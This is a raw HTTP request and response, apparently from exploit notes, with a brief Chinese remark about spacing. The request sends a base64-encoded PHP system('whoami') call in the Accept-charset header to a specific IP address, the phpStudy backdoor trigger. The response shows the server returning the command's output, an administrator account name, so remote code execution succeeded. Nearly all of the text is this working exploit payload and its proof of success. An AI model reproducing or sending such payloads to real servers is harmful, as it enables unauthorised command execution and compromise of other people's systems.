 GET / HTTP/1.1
Host: 208.87.206.220:88
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-charset: c3lzdGVtKCd3aG9hbWknKTs=
Accept-Encoding: gzip,deflate
DNT: 1
Cookie: PHPSESSID=43e994bd9cea7ff23e4b7bdb26c9e200
Connection: close
中间不能有空格
1 HTTP/1.1 200 OK
2 Date: Mon, 24 Jul 2023 12:43:04 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
4 X-Powered-By: PHP/5.2.17
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Content-Length: 755
9 Connection: close
10 Content-Type: text/html
11
12 c2023010151947\administrator
13 <br />
14 <b>
Warning